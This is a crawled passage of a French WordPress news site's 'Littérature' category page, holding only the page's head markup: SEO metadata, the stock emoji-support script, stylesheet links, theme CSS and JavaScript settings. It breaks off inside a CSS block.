

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.menora.info/categorie/banque-de-donnees-sur-lantisionisme/litterature/
body_size: 43238
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Littérature Archives - Menora.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.menora.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.menora.info/wp-content/uploads/2019/12/Favicon_Menora-1-300x300.png">
<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.menora.info/categorie/banque-de-donnees-sur-lantisionisme/litterature/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Littérature Archives - Menora.info" />
<meta property="og:url" content="https://www.menora.info/categorie/banque-de-donnees-sur-lantisionisme/litterature/" />
<meta property="og:site_name" content="Menora.info" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Littérature Archives - Menora.info" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.menora.info/#website","url":"https://www.menora.info/","name":"Menora.info","inLanguage":"fr-FR","description":"Analyse de l&#039;actualit\u00e9 d&#039;Isra\u00ebl et du Monde Juif","potentialAction":{"@type":"SearchAction","target":"https://www.menora.info/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.menora.info/categorie/banque-de-donnees-sur-lantisionisme/litterature/#webpage","url":"https://www.menora.info/categorie/banque-de-donnees-sur-lantisionisme/litterature/","name":"Litt\u00e9rature Archives - Menora.info","isPartOf":{"@id":"https://www.menora.info/#website"},"inLanguage":"fr-FR"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Menora.info &raquo; Flux" href="https://www.menora.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Menora.info &raquo; Flux de la catégorie Littérature" href="https://www.menora.info/categorie/banque-de-donnees-sur-lantisionisme/litterature/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.4.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.menora.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.menora.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.menora.info/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.menora.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mew_fontawesome_load-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mew-extensions-css-css' href='https://www.menora.info/wp-content/plugins/massive-elements-for-wpbakery/assets/css/extensions.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.menora.info/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.menora.info/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.menora.info/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.menora.info/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wmpci-public-style-css' href='https://www.menora.info/wp-content/plugins/wp-modal-popup-with-cookie-integration/assets/css/wmpci-public.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.menora.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.menora.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://www.menora.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.menora.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='ari-fancybox-css' href='https://www.menora.info/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=1.3.18' type='text/css' media='all' />
<style id='ari-fancybox-inline-css' type='text/css'>
BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.menora.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.menora.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.menora.info/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.menora.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://www.menora.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/massive-elements-for-wpbakery/assets/js/jquery.bxslider.min.js?ver=6.8.3" id="mew-testimonial-js-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.4" id="revmin-js"></script>
<script type="text/javascript" id="ari-fancybox-js-extra">
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"Previous","NEXT":"Next","PLAY_START":"Start slideshow (P)","PLAY_STOP":"Stop slideshow (P)","FULL_SCREEN":"Full screen (F)","THUMBS":"Thumbnails (G)","CLOSE":"Close (Esc)","ERROR":"The requested content cannot be loaded. <br\/> Please try again later."}}},"convert":{"pdf":{"convert":true,"external":{"convert":true}}},"viewers":{"pdfjs":{"url":"https:\/\/www.menora.info\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.menora.info/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=1.3.18" id="ari-fancybox-js"></script>
<link rel="https://api.w.org/" href="https://www.menora.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.menora.info/wp-json/wp/v2/categories/510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.menora.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="og:title" name="og:title" content="Littérature" />
<meta property="og:type" name="og:type" content="website" />
<meta property="og:image" name="og:image" content="https://www.menora.info/wp-content/uploads/2019/12/cropped-Favicon_Menora.png" />
<meta property="og:description" name="og:description" content="Analyse de l&#039;actualité d&#039;Israël et du Monde Juif" />
<meta property="og:locale" name="og:locale" content="fr_FR" />
<meta property="og:site_name" name="og:site_name" content="Menora.info" />
<meta property="twitter:card" name="twitter:card" content="summary" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fe5afc0f66","wpRestUrl":"https:\/\/www.menora.info\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.menora.info\/wp-admin\/","wpRestNonce":"fe5afc0f66","wpRestUrl":"https:\/\/www.menora.info\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.menora.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/www.menora.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f7c700";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="4e5c849169";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
